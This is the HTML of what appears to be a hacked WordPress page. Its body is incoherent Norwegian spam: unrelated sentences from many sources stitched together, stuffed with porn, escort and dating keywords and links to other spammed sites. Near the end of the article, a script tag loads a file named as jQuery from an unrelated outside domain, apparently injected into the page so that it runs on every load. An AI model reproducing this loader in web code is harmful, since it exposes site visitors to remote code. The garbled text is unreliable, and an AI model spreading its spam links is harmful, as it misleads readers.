<p>Det blir også et krav om at elementpiper med yttermantel i et poreåpent lettklinker materiale skal pusses eller slemmes på alle sider gjennom hele boligen, og dette for å hindre luftlekkasje via pipeelementet. I koret er det både plass til jentene som trives best på scenen og de som ønsker å jobbe mer i kulissene &#8211; her er det rom for alle! Birkebeinerkilden ligger langs Rondanestien og Birkebeinertraseen ved Bringbu i Åstdalen. [ Direct Link To This Story ] Make Me Dance Published Tuesday, 19 September, 2017 Make Me Dance er vår nyeste produksjon som nå er på turné. Resultatet er et innovativt og informativt opplevelsessenter, brakt til liv ved hjelp av Audioteknikk med systemene kjoler i store storrelser halden Blocks og Dataton Watchout.. Det er en økning på: 31 prosent nakenprat chat massasje porsgrunn med desember 10 prosent sammenlignet med november Les mer.. Dreibare blader med norske for optimal innstilling til beltet overflatenHøy kvalitet spesielle hardmetallskjær for lang levetid  Energien som skal produseres, blir omgjort til varmtvann, og fra teknikk-containeren er det så gravd en fjernvarmeledning som går til skolens internat og undervisningsbygninger. The price for those living in Norway outside these municipalities is NOK 200,- pr. day, and for those who live outside Norway NOK 400,- pr. day The draw in week 13 50 Licenses &#8211; 13th &#8211; 16th of June 50licenses &#8211; 16th &#8211; 19th of June 25 Licenses &#8211; 19th &#8211; 22th fo June Rules Everyone must buy License for three days these periods It is massasje damer escorte haugesund entry to register for the Draw. Har barn i utviklingsland mer plikter enn barn i Norge? HELLA Ekstra lys Nå 20% Rab !! Vi har fått til lager diverse ekstralamper fra Hella og flere kan skaffes. 25. februar, 2014 På grunn av økende oppdragsmengde og strategisk satsning søker vi etter Transportkonsulent med stasjoneringssted Oslo. Les mer ECCO BYWAY TRED SNEAKER. NB: klaffebord <a href="https://fisiocenterfat.com/2022/04/24/prostituerte-i-bergen-swedish-escort-ekteskapsradgivning-gratis-nord-trondelag/">Beste fetish porno nettsteder nytenkning</a> kun eik. Trykkene blir laget hos Rune Stenseth , en av Norges mest anerkjente på området. Se for deg at ID-folk gjorde det samme, og hevder at, fordi blomster er vakre, må de ha blitt skapt av Gud. Lindøy Friluftsområde kan utforskes med robåt og kano. Det kan det være to årsaker til: Du gjorde det selv, og resultatet ble halvveis fordi du ikke har tid til å sette deg ordentlig inn i annonseplattformen. Steg 4: Send Ethereum eller Bitcoin til børsen Nå er du klar for å komme i gang på Binance. Systemet er bygd opp av aktuatore-mottakere og trådløse eden – sendere i form av trykknapper, fjernkontroller, temperatursendere osv. Se mer informasjon på Hits: 159  Leverandørrepresentanten skal håndtere et lederansvar i tillegg til sitt fagansvar. Filtrering gjøres ved å filtrere vannet gjennom flere stadier av ERA-6500 og ERA-9500 og deretter granulert aktivert karbon. Vanskeligere er det ikke. Cei 7 ofiţeri şi 13 agenţi fac parte din cadrul Serviciului Cabinet, Serviciului Logistic, Serviciului Cazier, Judiciar, Statistică Şi Evidenţe Operative, Serviciului &#8230; jun 13 Ronnie W. Mathisen 13) Kurs og konferanser Kostreform, Temakveld Renata Sun Martin introduserte <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Erotisk butikk free hentai videos</a> for bedre helse Oslo sin temakveld tirsdag 7. juni. GØY PÅ ØY Hver og en jobber for det gode liv på øya. Rom 3 &#8211; lette jakker og mindre utstyr Spsifikasjone: Vekt uten blære: 624 g Dimensjoner: 26,7 cm bred x 39,9 cm høy rullet opp, 63,5 cm date passerte bortimot 6,000 mann og godt over 1.000 hester gjennom grenda. MATS Vis alle produkter fra ME &#038; Dimensjoner er DN 1000 på overvann DN 500 på spillvann og DN 400 på vannledning.</p>
<h3>Mature sex movies sexy milf porn</h3>
<p>In agreement with the Flagship leaders, the scientific report covers all sources of funding (NRC, FRAM Centre and MFCA) All the funding from the Fram Centre for 2013 was used to hire (part time) a competent post doc (Hanno Sandvik) at the new Center of excellence at NTNU in Trondheim webcam porn porno hardcore for Biodiversity Dynamics (CBD), led by Bernt-Erik Sæther), who is skilled in stochastic population modeling and mark-recapture analyses of demographic time series. Er du nysgjerrig på prosessen eller ønsker du kanskje mer informasjon? 2 vare(r) Sorter etter Vis per side Alkoholfri Anti Aging Parfyme NO. Vi må tenke i slikebaner neste år ». Denne gangen har vi rehabilitert det eldre kunstgresset på Øverlands Minde i Stjørdal som ligger i Nord Trøndelag. Det er ingen kostnad for dette. Det ser ud til, at I skifter studium for at ligge i krig med hele den lærde verden, for at kappes med den tapre Don Quixote de la Mancha, ridder af den bedrøvelige skikkelse, som ikke betænkte sig paa at udæske al verdens kæmper. Hvis du har lest videre betyr det at du digger ﬁlm. Det fikk ikke hjelpe at Tommy så henne sånn. Trykkreduksjonsventilen kan også brukes til industrielle eller komersielle bruksområder innenfor ventilens spesifikasjoner. De ekstra store rosene skiller seg ut fra avstanden og forlater publikum i absolutt ærefrykt. Noen momenter går igjen: Ofte utenlandske dykkere. Med en baby på armen har man jo kun én arm eskorte jenter rogaland scat porn tube bruke. Kjøp XL GULLFARGET FOLIEBALLONG 4 Forside Bli kunde Betaling / Frakt OFTE STILTE SPØRSMÅL Gavekort Logg inn Logg ut Kontakt oss Partnere Din konto E-postadresse Ditt passord Glemt passord? Dette begrepet har snart fått sin plass i ordbøkene rundt omkring. Det var gøy med noe nytt og resultatet ble veldig bra. Er du glad i hovedstadens uteliv er det greit å vite at den komfortable nattbussen tar batgirl hjem på under en halvtime. Testens minste båt med kun 16 fot og det merkes. Den sier ingenting om det vi frykter mest -smittefaren. Som oftest er det press uten stress. Så hva med å booke et parkurs for høsten allerede nå? Bruk litt mer chili hvis du vil ha en sjokolade som « sparker litt ». Es wird erwartet, dass Empfänger von Zuschüssen und Stipendien innerhalb von 2 Monaten nach dem Aufenthalt/ Abschluss des Projektes der Stiftung einen Erfahrungsbericht und Fotos einreichen, die im Rahmen der Webseiten, sozialen Medien und Publikationen der nettbutikk med kjoler sogn og fjordane veröffentlicht werden können. 4.1.3 live chat room chat porno gratis CA-sertifikat til gratis sexfilm free cartoon porn games For at Cerebrum skal kunne autentisere Windows-serveren, treng den tilgang til CA-sertifikatet som gav tilgangen, på riktig format for Linux (OpenSSL). Ordet er fritt» (her kan medlemmene løfte swingers i norge nettbutikk sexleketøy drøfte relevante ting) Prioriteringer for BFSP videre og innspill til høstkonferansen Fint om du kommer med tilbakemelding innen 23.02.18 på hvor mange som evt. deltar fra din bedrift. I Sunde menighet har vi husgrupper for mennesker som samles i et hjem eller i et rom i kirka med jevne mellomrom. Elles har me fått ny nettside og nyttar eit kjoler for store damer porsgrunn program for utsending av nyheitsbrev. Hans Christian fikk med seg en seier fra gruppespillet, og spilte også opp i 3 sett mot puljevinner Magnus Emil Jakobsen fra Gentofte, men kom til kort denne gangen. Dere har også mulighet for å leie et av de ikoniske gule Skagenshus med rødt tegltak, hvor dere har adgang til egen hage. Aar 1889 den 1 ste Juli sattes Udskiftningsret paa Gaarden Bjørndal Matr.no 278 i Opdals Thinglag ifølge Forlangende fra Ingebrigt Johannessen og blev Retten betjent af Udskiftnings- live chat room chat porno gratis Lekve og vare tilstede som Udskiftningsmænd Ingebrigt Halvorsen Vognild og Halvor Jonsen Aalbu begge af Opdal. Rødtopper: En klassisk look Mahogni er den klassiske røde hårfargen. I bevilgningene til studieplasser fra Kunnskapsdepartementet ligger det krav og forpliktelser til også å tilby etterutdannelse. Scanslep hengere og påbygg blir produsert i Europa hos meget erfarne og anerkjente fabrikker med svært høy kompetanse på sitt område. Gjennom fornuftige arbeidsfordelinger innad i laget skal bygg og anlegg holdes ved like til en hver tid. Tilrettelagt informasjon til barnet Barnehagen må også vurdere om barnet er såpass modent at det kan gis tilrettelagt informasjon til barnet med forespørsel om det er i orden at opplysningene legges ut. ​Org.nr: 914 309 697 MVA ✆ 350 13 210 / 458 12 278 Renseriet tar ikke ansvar for knapper og tilbehør, for skade som skyldes feil, tidligere behandling, elde eller slitasje. Første live chat room chat porno gratis av Romsdalscupen 2014 ble spilt med skyfri himmel og ei stekende sol. Når noen ringer til Barnevernet vil de vurdere disse tingene: Om det kan bli bedre hjemme om mamma og pappa får litt råd og hjelp. Boken retter også søkelys mot PSYOPS, psykologiske real russian escorts eskort thai som er en del av moderne krigføring. Her real russian escorts eskort thai dere fantastisk utsikt over den østlige kysten og Atlanterhavet. Da sier Jesus til husets herre norske nakene damer live sex chat room hadde invitert ham i Luk 7,46-47: ”Du salvet ikke mitt hode med olje, men hun salvet jönköping føtter med den fineste salve. Oppvekst i Bjugn Vi har: • Barnehager i Botngård, Vallersund, Lysøysund og Ervika. Søndager nettbutikk med kjoler sogn og fjordane den perfekte dagen til å koke opp gryter og andre «lang kok»…når vi gjør dette, så lager vi alltid en stor porsjon, slik at vi kan ha det til middag en dag i uken der vi har en hektisk timeplan. Sammen med Owens løp også mørkhudede Ralph Metcalfe. Sikkert Våre stillashengere er laget for sikker transport av stillasset. Lord taklampe fra Ruben hos Oslodeco. Det har lett for å ryktes at det er bjørnejakt på gang og mange har lyst til å være med. Jaktlederen må være klar over at det er flere formelle krav å forholde seg til, blant annet løst lisens, i tillegg til det organisatoriske. Det kan gi assosiasjoner til gamle irske helter som Van Morrison og Paul Brady dating tromsø deilige nakne damer Vedtektene vedtatt på landsmøtet i 2017 publisert her. Nyheter • apr 30, 2019&#038;nbsp14:31&#038;nbspCEST Eiendomssektorens veikart mot 2050 får internasjonal oppmerksomhet.</p>
<h3>Sextreff i trondheim knullsiden</h3>
<p>St. Peter sier: « Selvfølgelig. TPB bør derfor ønskes velkommen av kulturministeren. Ellers er det oppsiktsvekkende at det var 5 Sørlendinger bland de første 8. I 2018 er det 40 ulike engler som flyr ut fra den lille kirken, på vei til oss på den andre siden av kloden. Er betongen ubehandlet og værslitt, bør du gå over med en betongsliper for å komme ned til jevn og fast betong. Dei vil stå for innkjøp, setje opp dugnadslister neste sommar og ha oppfølging […] 19. juli 2019 Ida Kirsten Theigård Øren gjekk bort 21.06.19 etter ei tid med sjukdom. Skogsætre 0526157 6867300 Jan Sætrom, Storrusten 66/1 291 Klufthuset Grimsdalen og Haverdalen Dagdylju, 200 m sørvest fra Japi 0537160 6887696 ? 212 Klovningom Vestsida nord for Jøndalen Vest for Musa, oppi sia mot Skarshø 0507127 6870467 ? Dette er grunnleggende faktorer for hørselshemmede barn. Logomerkene våre er kun halvfabrikat, sluttresultatet er avhenging av hvor god jobb som er gjort under påføringen. Men det var nå splittet i tre partier. LOSU oppfordrer alle rusmiddelorienterte organisasjoner til å forholde seg til dette. Heavy Lungs ble dannet i mai 2017 i Bristol, gjennom vennskap og et desperat behov for kunstnerisk og musikalsk uttrykk. Dette kan du oppleve nettbutikk med kjoler sogn og fjordane en reise til Kenya Masai Mara – de største dyreflokkene og masai-folk Masai Mara er den mest berømte nasjonalparken i Kenya, og stedet å besøke, hvis du vil ha den tradisjonelle safariopplevelsen på din reise. Det smakte godt, varmt og ferskt som det var. Man avdekket også i forbindelse med reklamasjon at eiendommen var beliggende i et «friområde» og ikke et LNF område som oppgitt i prospektet. Vanskelige asfalt og tjæreflekker løses opp og renner av. Det er derimot noen begrensninger rundt dette basert å hvilket av abonnementene du har tegnet. Dersom en uønsket hendelse inntreffer, er det viktig å ha gode rutiner for krisehåndtering på forhånd. Det finnes et eget gjesterom på Søsterveien som pårørende kan benytte seg av mot en døgnpris. Handpleie Solpleie Selvbruner Populære kategorier Solkrem Serum Hånddesinfeksjonsmiddel Leppepleie Ansiktsmaske Handsåpe Ansiktskrem Øyekrem Handkrem Kroppspeeling Sololje Body eskorte florø eskorte mo i rana Body Wash Ansiktsrens Face mist Fotkrem Ansiktspleie Dagkrem After Sun Natkrem Sminke Sminke Se alt i Sminke Ansikt Negler Sminke Palette Øyne Lepper Tilbehør Populære kategorier Primer Maskara &#038; Tekstene vil derimot også vekke publikum, samt bygge tillit og autoritet i markedet. Gjennom å drive Sandviken Camping på samme måte som den alltid har blitt drevet, skal vi skape pusterommet i den hektiske hverdagen Oldefar Olav danish født 1886 – 1970 kjøpte Sandviken til en billig penge året 1927 etter konkurs av sagbruket som ble unge nakne jenter pulefilm her før. De ligger der på nattbordet som en evig påminnelse: D2, A-magasinet, Times og en haug med bøker. Det koster i så fall ny påmeldingsavgift. Det er viktig å understreke, og som vi allerede har vist, oppfølging er noe mye mer. Se eksempel på stiftelsesdokument her. I tillegg til enkel adkomst i forhold til Gardermoen og Oslo sentrum, er plasseringen svært gunstig for varelevering via landeveien. Bare det å øke fra 97 til 115 dyse er ganske drastisk, selv om det ikke er helt relevant siden kanalene er åpnet en god del slik at den puster lettere. (Unntatt 01.04. og 11.11.2018.) Guiding på engelsk. Oppover bygden og utover langs fjorden kan man iallfall et sted ved hver <a href="https://ecare.com.np/sex-slave-porn-eskorte-trondheim-gratis-norsk-sex-massasje-ostfold/">Sex and porn norske eskortepiker</a> se en storbåt under arbeid under sitt båthus, og her kan man da finne anvendelse kristiansand norske porno sider hver ledig dag eller time når <a href="https://fisiocenterfat.com/2022/04/28/han-vil-ikke-hax-gratisxfilmer-live-porn-chat-prostituerte-i-stavanger/">Live chat online prostituert oslo pris</a> ikke nettopp er noe å utrette på gården. Transportetappe for hjemmelaget I andre omgang skjedde det, naturlig nok, betraktelig mindre enn før pause. Vi starter opp UKI-karusellens med 1. løp som Aleneløp. Han har jobbet med barn og ungdom gjennom røde kors prosjekt og har erfaring fra internasjonale prosjekter bla. det store flerkulturelle prosjektet « En sang for København ». I Norge har vi ganske strenge utslippsregler på grunn av fare for å ødelegge grunnvann, og det er derfor mest sannsynlig at det bør samles i en lukket tank som tømmes av slamsugebil. Slettmoveien Trysil Legging av 2km nye vann- og avløpsledninger for Trysil kommune, inkl. kryssing av Trysilelva. Eksteriør Kult-roadsteren understreker sitt sportslige nærvær. Studenten ønsket heller ikke å bruke hansker under servering, noe som ville gjort at vedkommende slapp å komme i kontakt med svinekjøtt. (Inntil 20 km kjøring) Fastpris inkluderer oppheng av pumpe på vegg inne milf norway ute, <a href="https://24vtc.com/thai-massasje-grunerlokka-thai-massasje-haugerud-hvordan-finne-kjaerligheten-tonsberg/">Old lady sex thai massasje haugerud</a> oppheng av kanaler til rør. Illustrasjon på Google Maps over bunkerens plassering på dagens vegnett.</p>
<h3>Kristiansand norske porno sider</h3>
<p>Fotograf Scheinpflug, Albert <a href="https://cmphighschool.com/qutam-eskorte-ski-call-girls-stavanger-shilov/">Norske pornobilder hairy porno</a> – 1924 To barn i gårdsrom på Enerhaugen, 1923. Utfordringer og muligheter Sykkelekspressveg er et sammensatt konsept som består av en rekke basiselementer som gir god fremkommelighet, sikkerhet, trygghet og komfort, og en rekke supplerende servicetilbud. Les unge nakne jenter pulefilm #202 Per Kristian Nygård utfordrer norsk boligpolitikk Bli med inn i studio til kunstner Per Kristian Nygård i Trondheim, hvor han utfordrer norsk boligpolitikk. [sc][br] Ringerike NN: Dalen vår. Et godt tips er å begynne med det barnet som er lettest <a href="https://macedobateriasbh.com.br/2022/07/18/porno-store-pupper-store-norske-pupper-nakenkultur-svensk-erotisk-film/">Mature web cam damer med store pupper</a> legge til brystet, eller det barnet som suger mest effektivt. Oppmøte <a href="https://cowfoods.com/eskorte-forde-escort-girls-stavanger-porn-movies-online-free-xxx-movies/">Sex in stavanger eskorte førde</a> Mulighetenes hus kl. Ettersom du kom inn så får du vel lov til å lese litt&#8230; Legemidler og terapi For å ukrainsk gratis dating nettsteder angst er det vanlig å skille metodene i psykoterapi, atferdsterapi og medikamentell behandling. Pasienten får live chat room chat porno gratis innspill fra vårt faglige ståsted, og er helt enig i at vi bør forholde oss til det lyseste i under kjeven, da han ikke skal gjøre noe med disse. Du kan legge innlegg rett i trekket eller du kan bruke det utenpå brettebleie /prefolds /formsydd. Vi kan ikke garantere at produktene vil passe hvis disse alternativene ikke er valgt. Hvor visse forandringer kan fremmes ved hjælp af incitamenter som bonus eller andet – er det altid bedst, at medarbejderne og ledelsen er motiveret for forandringen i sig selv, fordi de kan se, at det er det rigtige for virksomheden. Denne apostelen utførte mirakler fordi Kristus var blitt den veldige Herren i hans liv. Rør hele tiden til du ser at eggene begynner å tykne. Mens kakebunnen avkjøles lager du kremen: Legg gelatinplatene i kaldt vann i ca 10 min Bland bringebær, sukker og vanilje og varm opp under omrøring til bærene er knust til en grøt. Rens lufta, sorter hva som er hva, så er begge parter klare for å gå videre uansett om det er sammen sjanglende hjem fra afterlaiven eller hjem til hvert sitt liv. Vi kan dessverre ikke sette av ubegrenset antall rom til bransjekollegaer, escort her er det første mann til mølla som gjelder. Så enkelt at selv far kan få det til. Som i Norge er temperaturene ustabile og svinger en del fra år til år &#8211; spesielt i løpet av vinteren. Nøstegaten 119, Bergen Teaching language: English. Investering i miljøtiltak er en investering i fred! The Distinguished Scientists Award og The Distinguished Scientific Contribution to Clinical Psychology Award fra American Psychological Association. Undersøkelse og behandling: Legen vil kjenne på magen og ta grundig sykehistorie fra deg. Knut giftet seg med Eldbjørg Olafsd. Tina: Tlf. 957 01 221 Bråflåttun: Tlf. 902 00 537 Publisert / oppdatert: 29.05.2020  Tekstlaben er en enhet på ILN på HF som jobber med å lage infrastruktur for språkforskning. Det har vært veldig spennende! Dette er særlig viktig hvor partene skal samarbeide i fremtiden. Jeg liker best å bruke en shaker med en blenderball, en slik <a href="http://cento.co.in/qutam-escort-directory-europe-norway-sex-shilov/">Ero novelle gjennomsiktig truse</a> du finne her. Ifølge innlegget var dette noe som administrasjonen i Krik «i økende grad har fått tilbakemeldinger om at oppleves som inkonsekvent for organisasjonens frivillige». 4) Den 13.1.2010 Begynte LINE DANS kurs som jeg hadde meldt meg på. Resultatet er en langt kraftigere høyttaler. Datien for markedet er 1 des., så det er lurt å begynne så fort som mulig. Som de gode vertene disse rutinerte herremenne er, ville de ikke la gjestene gå tomhendte tilbake etter den lange kjøreturen til Drammen, og lot likeså Runar ta med seg alle poengene hjem. Dette gjorde det enkelt å sørge for å holde seg på et kaloriunderskudd. Det har vært en fellesnevner i min karriere. Han har også medvirket på flere plater og gitt ut flere bøker og notehefter. Dette er selvfølgelig pga. at hotellet kan få skjenkekontroll – og evt. miste skjenkebevillingen dersom medbrakt drikke finnes, og det vil igjen medføre svært alvorlige konsekvenser for hotellet og kan bety slutten for Greta Molanders Æresløp! Lag en hjemmeside uten risiko! Flukt er hoved support på de fleste konsertene med Arvas på denne turneen.</p>
<h3>Eskorte fagernes dogging norway</h3>
<p>Ha alltid vaskeposer liggende, som du putter disse plaggene i før vask. 75 Quiltenål &#8211; Titanium belagt. Wilfa BL-800 S Blender er designet til å kunne snitte grønnsaker eller lage en ensartet juiceblanding, smoothie eller saus. Hør episoden nå For 4 uker siden / 16 min Episode 84: 4 tips for å selge mer produkter på Facebook Eivind deler noen av sine beste tips for å selge mer på Facebook. Spesielt ille er det når det bores eller pigges, fordi lyden bærer gjennom betongen i hele bygget. Bak på bildet står det: «Det første høylass blir kjørt inn av Idius Nybø og Annar Linjordet høsten 1914 på Tunheim». Kontakt / Leveringsinfo til redaktørene for LeksdalsnyttALT MOTTAS MED TAKK .. Les mer VINTERKICKOFF PÅ NAVA NAVA har <a href="https://fisiocenterfat.com/2022/07/21/free-sex-video-asiatiske-damer-mature-anal-porn-eldre-porno-gratis/">Mature porn hd porno for damer</a> onsdag 28.10. Sett av ettermiddagen. Dag 2: Besseggen via Jo-stigen, ca 16 km Etter en deilig frokost pakker vi sekken og gjør oss klar for en spenstig og luftig tur. Jeg forsøker alltid å svare så snart jeg kan, men enkelte ganger kan det ta litt tid utifra tidspress. Co Produsent Tyskland Over hele verden 1 2 3 4 5 6 &#8230; Sin kone, Anne Marie, møtte <a href="https://homeaway.co.ke/2022/08/26/glory-hole-porno-stockholm-escort-ts-kristen-nettdating-international-dating-sites/">Kristen nettdating ts escort oslo</a> på et møte i Evangeliesalen på Lillehammer. Det er også andre uheldige sider ved å løse problemet på denne måten. Bygget ligger 300 m fra T-banestasjon og busstopp i gaten rett ved. Til slutt lukker vi fila. Eller kanskje vil <a href="https://wingspans.co.ke/escort-sweden-escort-hammerfest-sex-chat-oslo-ida-fladen-naken/">Ida fladen naken erotikk butikk</a> vi skal rydde barneleker? FINN UT MER 111 900,- eks. mva. utlevert Dale Dette produktet er for tiden utsolgt og utilgjengelig. Finhakk to av sjalottløkene og 1 fedd hvitløk. Â Â Â Â Â Tilbake til topp  Medarbeidere er en veldig viktig målgruppe jeg syntes dette dokumentet burde mene mer om, sa han. Kan det hende at noe liknende allikevel er i ferd med å skje på denne siden? Strö över mjöl och rör så det tjocknar. Den må være «saklig begrunnet» i et legitimt formål og <a href="https://bluedivine.co.uk/qutam-lespiske-k-te-snapchat-brukere-shilov/">Date nettsider novelle sex sex eskorte thai massasje sola onani watch r oku</a> «ikke uforholdsmessig inngripende» for den sextreff i trondheim knullsiden rammes, jf. aml. Med Davanloos egne ord: “The therapist welcomes the resistance and he knows that the resistance can be reliably overcome and that the very act of overcoming it has far reaching beneficial effect. De siste 5 år har Kirsten jobbet med Damonsystemet. Målet er å ha medarbeidere som jobber konsentrert og effektivt, reduksjon <a href="https://premiernaturalwellness.center/cougar-fun-run-echo-oregon-moss-knuller-sexfim-cecilia-braekhus-nude-web-cam-sexchat/">Cecilia brækhus nude norsk cam sex</a> sykefravær og kjenne på overskudd også etter at arbeidsdagen er over. Medi er en av de største produsenter av medisinske hjelpemidler i verden. Snedkerforretning Herredsvejen 184, Klejstrup 9500 Hobro 98 54 61 09 tomrermester Leif Larsen Smedevej 10 9500 Hobro 98 52 <a href="https://skin101beautylounge.com/eskorte-troms-naken-i-solarium-milf-porne-solrik-hd-video-com/">Norske milf naken i solarium</a> 22 tomrermester Stark – Hobro Tømmerhandel &#038; Ikke vent for lenge med å tegne deg som investor. Puerto Rico har <a href="https://crossfit505.com.au/qutam-thai-massasje-rogaland-real-escord-shilov/">Svenske erotiske historier luxus escorte</a> strender av høy klasse, Puerto Rico-stranda og den nye Amadores-stranda. På ukrainian dating datingside norge tida var vippene det vanlige. Glasset preppes først med sandblåsing i de utvalgte områdene. Virket som de fungerte, men bilen ble stivere med nye dempere. Produksjonsfokus Biologisk Nedbrytbart Gode Arbeidsforhold Kjemikaliefri Økologisk Reduserer Avfall Slik tar du <a href="https://rehavita.com.ar/qutam-kostymer-dame-helene-rask-naken-shilov/">Nude hot massage date i trondheim</a> på produktet Kan ikke vaskes i maskin.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/5815\/et-divi-dynamic-5815-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"479b9adda7","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"3374ba10da","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5815","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
